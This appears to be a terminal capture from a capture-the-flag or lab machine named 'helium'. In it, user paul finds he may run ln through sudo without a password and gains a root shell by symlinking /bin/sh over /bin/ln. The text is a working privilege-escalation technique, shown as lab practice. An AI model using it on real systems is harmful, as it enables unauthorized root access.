 paul@helium:~$ ls
user.txt
paul@helium:~$ cat user.txt
paul@helium:~$ sudo -l
Matching Defaults entries for paul on helium:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User paul may run the following commands on helium:
    (ALL : ALL) NOPASSWD: /usr/bin/ln
paul@helium:~$ sudo ln -fs /bin/sh /bin/ln
paul@helium:~$ sudo ln
# whoami
root